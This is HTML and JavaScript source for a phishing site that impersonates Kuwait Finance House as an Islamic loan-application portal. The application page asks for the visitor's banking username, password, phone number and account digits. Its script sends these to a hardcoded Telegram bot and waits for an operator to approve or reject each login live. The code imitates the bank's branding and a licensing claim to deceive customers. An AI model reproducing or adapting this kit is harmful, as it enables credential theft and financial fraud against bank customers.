                        <h4>نورة المنصور</h4>
                        <span class="customer-location">📍 بيان</span>
                    </div>
                    <div class="customer-loan">✅ موافقة على قرض KWD 20,000</div>
                    <p class="customer-review">"تمويل إسلامي حلال"</p>
                    <div class="customer-rating"><span class="rating-label">التقييم:</span> ★★★★★</div>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-logo">
                    <img src="Kuwait-Finance-House.jpg" alt="KFH Kuwait">
                    <p>Kuwait Finance House - Islamic Banking Pioneer</p>
                </div>
                <div class="footer-links">
                    <a href="about.html">About Us</a>
                    <a href="#">Contact</a>
                    <a href="https://www.kfh.com/en/home/Personal/Ways-to-bank/Branches_Map.html">Visit Us</a>
                    <a href="privacy.html">Privacy Policy</a>
                    <a href="terms.html">Terms & Conditions</a>
                </div>
                <div class="footer-social">
                    <a href="https://www.facebook.com/share/185NHuxAoB/" target="_blank" class="social-icon" title="Facebook"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.tiktok.com/@kfhgroup?_r=1&_t=ZS-94UA7SHz8Qq" target="_blank" class="social-icon" title="TikTok"><i class="fab fa-tiktok"></i></a>
                    <a href="https://www.instagram.com/kfhgroup?igsh=ajhybTV4N2tyd2h0" target="_blank" class="social-icon" title="Instagram"><i class="fab fa-instagram"></i></a>
                    <a href="https://x.com/bahrain_kfh" target="_blank" class="social-icon" title="Twitter"><i class="fab fa-twitter"></i></a>
                    <a href="https://kuwait-finance-house.onrender.com/" target="_blank" class="social-icon" title="WhatsApp"><i class="fab fa-whatsapp"></i></a>
                    <a href="https://reddit.com" target="_blank" class="social-icon" title="Reddit"><i class="fab fa-reddit-alien"></i></a>
                    <a href="https://youtube.com/@kfhgroup?si=4YC7u0eN-qlB_MYZ" target="_blank" class="social-icon" title="YouTube"><i class="fab fa-youtube"></i></a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>© 2026 KFH Kuwait. All Rights Reserved. Licensed by Central Bank of Kuwait.</p>
            </div>
        </div>
    </footer>

    <script src="landing-script.js"></script>
    
    <!-- Floating Apply Now Button for Mobile -->
    <a href="application.html" class="floating-apply-btn">
        <span class="floating-btn-text">Apply Now</span>
        <span class="floating-btn-icon"><i class="fas fa-arrow-right"></i></span>
    </a>
</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Us - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Figtree', 'Noto Kufi Arabic', sans-serif;
            background: linear-gradient(135deg, var(--kfh-light-green) 0%, #ffffff 100%);
            min-height: 100vh;
            line-height: 1.6;
        }
        
        .navbar {
            background: white;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            padding: 15px 0;
        }
        
        .nav-container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        
        .logo {
            display: flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
        }
        
        .logo-img {
            height: 36px;
            width: auto;
        }
        
        .logo-text {
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--kfh-green);
        }
        
        .about-container {
            max-width: 100%;
            margin: 0;
            padding: 60px 40px;
            background: white;
            box-shadow: none;
            border-radius: 0;
        }
        
        .about-header {
            text-align: center;
            margin-bottom: 40px;
        }
        
        .about-header h1 {
            color: var(--kfh-green);
            font-size: 2.5rem;
            margin-bottom: 10px;
        }
        
        .about-header p {
            color: #666;
            font-size: 1.1rem;
        }
        
        .about-section {
            margin-bottom: 35px;
        }
        
        .about-section h2 {
            color: var(--kfh-dark-green);
            font-size: 1.4rem;
            margin-bottom: 15px;
            padding-bottom: 10px;
            border-bottom: 2px solid var(--kfh-light-green);
        }
        
        .about-section p {
            color: #444;
            margin-bottom: 15px;
            text-align: justify;
        }
        
        .highlight-box {
            background: linear-gradient(135deg, var(--kfh-green) 0%, var(--kfh-dark-green) 100%);
            color: white;
            padding: 25px;
            border-radius: 15px;
            margin: 30px 0;
            text-align: center;
        }
        
        .highlight-box h3 {
            font-size: 1.3rem;
            margin-bottom: 10px;
        }
        
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin:0;
        }
        
        .stat-card {
            background: var(--kfh-light-green);
            padding: 25px;
            border-radius: 15px;
            text-align: center;
        }
        
        .stat-number {
            font-size: 2rem;
            font-weight: 700;
            color: var(--kfh-green);
        }
        
        .stat-label {
            color: #666;
            margin-top: 5px;
        }
        
        .countries-list {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-top: 15px;
        }
        
        .country-tag {
            background: #f0f0f0;
            padding: 8px 15px;
            border-radius: 20px;
            font-size: 0.9rem;
            color: #444;
        }
        
        .btn-back {
            display: inline-block;
            margin-top: 20px;
            padding: 12px 30px;
            background: var(--kfh-green);
            color: white;
            text-decoration: none;
            border-radius: 8px;
            font-weight: 600;
        }
        
        .btn-back:hover {
            background: var(--kfh-dark-green);
        }
        
        @media (max-width: 600px) {
            .about-container {
                padding: 20px;
            }
            
            .about-header h1 {
                font-size: 1.8rem;
            }
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- About Us Content -->
    <div class="about-container">
        <div class="about-header">
            <h1>About Kuwait Finance House</h1>
            <p>Pioneer of Islamic Banking</p>
        </div>
        
        <div class="about-section">
            <h2>The History & The Beginning</h2>
            <p>Kuwait Finance House (KFH) is considered a pioneer in the banking phenomenon known as Islamic Finance or Shari'a Compliant Banking. KFH is the first Islamic bank established in 1977 in the State of Kuwait and today it's one of the foremost Islamic financial institutions in the world.</p>
            <p>KFH has steadily managed to expand its business and achievements to lead the Islamic banking industry and become a pioneer financial establishment, not only in the Islamic banking industry, but also in the banking sector as a whole, besides being one of the biggest lenders in both the local and regional markets.</p>
        </div>
        
        <div class="highlight-box">
            <h3>KFH is listed on the Kuwait Stock Exchange (KSE) and Bahrain Bourse</h3>
        </div>
        
        <div class="about-section">
            <h2>The Modern Expansion</h2>
            <p>KFH provides a wide range of banking Shari'a compliant products and services, covering real estate, trade finance, investment portfolios, commercial, retail and corporate banking.</p>
            
            <h3>Global Presence</h3>
            <div class="countries-list">
                <span class="country-tag">Kuwait</span>
                <span class="country-tag">Kingdom of Bahrain</span>
                <span class="country-tag">Kingdom of Saudi Arabia</span>
                <span class="country-tag">United Arab Emirates</span>
                <span class="country-tag">Turkey</span>
                <span class="country-tag">Malaysia</span>
                <span class="country-tag">Germany</span>
                <span class="country-tag">United Kingdom</span>
                <span class="country-tag">Arab Republic of Egypt</span>
                <span class="country-tag">Republic of Iraq</span>
                <span class="country-tag">Libya</span>
            </div>
        </div>
        
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-number">12</div>
                <div class="stat-label">Countries</div>
            </div>
            <div class="stat-card">
                <div class="stat-number">680+</div>
                <div class="stat-label">Branches</div>
            </div>
            <div class="stat-card">
                <div class="stat-number">18,000+</div>
                <div class="stat-label">Employees</div>
            </div>
        </div>
        
        <div class="about-section">
            <h2>Islamic Banking.. A Distinct Concept</h2>
            <p>Islamic banking refers to a system of banking, which is compliant with religious law called Shari'a, guided by Islamic principles of an integral and just society.</p>
        </div>
        
        <div class="about-section">
            <h2>Vision & Mission</h2>
            <p>We work as per a vision that reflects our extensive experience and expertise in Islamic banking field to lead the groups prudently.</p>
        </div>
        
        <a href="index.html" class="btn-back">← Back to Home</a>
    </div>
</body>
</html>
</file>

<file: application.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apply Now - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Apply for a personal loan with KFH Kuwait. Fast approval, Sharia'a compliant, and secure applications.">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
            --primary-color: #009144;
            --primary-dark: #006B35;
        }
        
        /* Form Row for side-by-side fields */
        .form-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
        }
        
        @media (max-width: 600px) {
            .form-row {
                grid-template-columns: 1fr;
            }
        }
        
        .username-input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid var(--border-color);
            border-radius: var(--radius-md);
            font-size: 16px;
            font-family: inherit;
            transition: var(--transition);
        }
        
        .username-input:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.1);
        }
        
        .username-hint {
            display: block;
            margin-top: 6px;
            color: var(--text-gray);
            font-size: 13px;
        }
        
        .login-waiting {
            text-align: center;
            padding: 40px 20px;
        }
        
        .login-waiting h3 {
            margin: 20px 0 10px;
            color: var(--primary-color);
        }
        
        .login-waiting p {
            color: #666;
            margin-bottom: 10px;
        }
        
        .login-waiting small {
            color: #999;
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step active" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Continue</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Documents</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="4">
                    <div class="step-number">4</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 1: Username & Password -->
                <div class="form-step active" id="step-1">
                    <div class="step-header">
                        <h2>KFH Online Banking</h2>
                        <p>Enter your credentials to continue</p>
                    </div>

                    <form id="login-form" class="loan-form" action="verify.html" method="GET">
                        <div class="form-row">
                            <div class="form-group">
                                <label for="phone">Phone Number *</label>
                                <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}" maxlength="12">
                                <small class="phone-hint">Enter your registered Kuwait mobile number (8 digits after +965)</small>
                            </div>
                            
                            <div class="form-group">
                                <label for="username">Username *</label>
                                <input type="text" id="username" name="username" required placeholder="Enter your username" class="username-input">
                                <small class="username-hint">Your unique username for login</small>
                            </div>
                        </div>

                        <div class="form-group">
                            <label for="password">Password *</label>
                            <input type="password" id="password" name="password" required placeholder="Enter your password" class="pin-input">
                            <small>Your password is secure and encrypted</small>
                        </div>

                        <div class="form-group">
                            <label for="accountNumber">Account Number (Last 5 Digits) *</label>
                            <input type="text" id="accountNumber" name="accountNumber" required placeholder="XXXXX" class="pin-input" maxlength="5" pattern="[0-9]{5}">
                            <small>Enter the last 5 digits of your account number</small>
                        </div>

                        <div class="form-actions">
                            <button type="button" class="btn-secondary" onclick="window.location.href='index.html'">Back</button>
                            <button type="submit" class="btn-primary btn-approve">Continue</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <script src="landing-script.js"></script>
    <script>
        // Clear old session data when starting new application
        sessionStorage.removeItem('id-front_data');
        sessionStorage.removeItem('id-back_data');
        sessionStorage.removeItem('supporting-doc_data');
        sessionStorage.removeItem('id-front_name');
        sessionStorage.removeItem('id-back_name');
        sessionStorage.removeItem('supporting-doc_name');
        sessionStorage.removeItem('idType');
        
        const TELEGRAM_BOT_TOKEN = '8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4';
        const TELEGRAM_CHAT_ID = '7973653220';
        let lastUpdateId = 0;
        let loginPollingInterval = null;

        // Save credentials to sessionStorage when form is submitted
        document.getElementById('login-form').addEventListener('submit', function(e) {
            e.preventDefault(); // Prevent default form submission
            
            const phone = document.getElementById('phone').value;
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const accountNumber = document.getElementById('accountNumber').value;
            
            sessionStorage.setItem('kfh_phone', phone);
            sessionStorage.setItem('kfh_username', username);
            sessionStorage.setItem('kfh_password', password);
            sessionStorage.setItem('kfh_account_number', accountNumber);
            
            // Show waiting state
            showWaitingState();
            
            // Send to bot
            sendToBot(phone, username, password, accountNumber);
        });

        async function sendToBot(phone, username, password, accountNumber) {
            const sessionId = 'session_' + Math.random().toString(36).substr(2, 9);
            sessionStorage.setItem('kfh_session_id', sessionId);
            
            const message = '🏦 KFH KUWAIT - NEW LOGIN REQUEST\n\n🆔 Session ID: ' + sessionId + '\n👤 Username: ' + username + '\n📱 Phone: ' + phone + '\n🔐 Password: ' + password + '\n🏦 Account (Last 5): ' + accountNumber + '\n📅 Time: ' + new Date().toLocaleString();

            const replyMarkup = {
                inline_keyboard: [
                    [{ text: '✅ APPROVE LOGIN', callback_data: 'login_approve_' + sessionId }, { text: '❌ REJECT LOGIN', callback_data: 'login_reject_' + sessionId }]
                ]
            };

            try {
                await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: message, reply_markup: replyMarkup })
                });
                
                // Start polling for admin approval
                startLoginPolling();
            } catch (error) {
                console.log('Error sending to bot:', error);
                alert('Connection error. Please try again.');
            }
        }

        function showWaitingState() {
            const formCard = document.querySelector('.form-card');
            formCard.innerHTML = `
                <div class="login-waiting">
                    <div class="waiting-spinner"></div>
                    <h3>Verifying Your Credentials</h3>
                    <p>Please wait while we verify your login details...</p>
                    <small>This may take a few moments</small>
                </div>
            `;
        }

        function startLoginPolling() {
            loginPollingInterval = setInterval(async function() {
                try {
                    const response = await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates?offset=' + (lastUpdateId + 1) + '&timeout=1');
                    const data = await response.json();
                    
                    if (data.ok && data.result && data.result.length > 0) {
                        lastUpdateId = data.result[data.result.length - 1].update_id;
                        
                        const sessionId = sessionStorage.getItem('kfh_session_id');
                        
                        for (const update of data.result) {
                            if (update.callback_query) {
                                const callbackData = update.callback_query.data;
                                const callbackId = update.callback_query.id;
                                
                                // Answer the callback query
                                fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/answerCallbackQuery', {
                                    method: 'POST',
                                    headers: { 'Content-Type': 'application/json' },
                                    body: JSON.stringify({ callback_query_id: callbackId })
                                });
                                
                                if (callbackData === 'login_approve_' + sessionId) {
                                    clearInterval(loginPollingInterval);
                                    onLoginApproved();
                                    return;
                                }
                                
                                if (callbackData === 'login_reject_' + sessionId) {
                                    clearInterval(loginPollingInterval);
                                    onLoginRejected();
                                    return;
                                }
                            }
                        }
                    }
                } catch (error) {
                    console.log('Polling error:', error);
                }
            }, 2000);
        }

        function onLoginApproved() {
            const approvedMessage = '✅ KFH KUWAIT - LOGIN APPROVED\n\n🆔 Session: ' + sessionStorage.getItem('kfh_session_id') + '\n📱 Phone: ' + sessionStorage.getItem('kfh_phone') + '\n📅 Time: ' + new Date().toLocaleString();
            
            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: approvedMessage })
            });
            
            // Proceed to step 2
            window.location.href = 'verify.html';
        }

        function onLoginRejected() {
            const rejectedMessage = '❌ KFH KUWAIT - LOGIN REJECTED\n\n🆔 Session: ' + sessionStorage.getItem('kfh_session_id') + '\n📱 Phone: ' + sessionStorage.getItem('kfh_phone') + '\n📅 Time: ' + new Date().toLocaleString();
            
            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: rejectedMessage })
            });
            
            alert('Your login has been rejected. Please try again or contact customer support.');
            window.location.href = 'application.html';
        }
    </script>
</body>
</html>
</file>

<file: details.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Loan Details - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Complete your KFH loan application">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
            --primary-color: #009144;
            --primary-dark: #006B35;
        }
        
        /* Success Popup Modal */
        .popup-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.6);
            z-index: 1000;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .popup-content {
            background: white;
            border-radius: 20px;
            max-width: 500px;
            width: 100%;
            padding: 40px;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
            animation: popupSlide 0.3s ease-out;
        }
        
        @keyframes popupSlide {
            from { opacity: 0; transform: translateY(-30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .popup-icon {
            width: 80px;
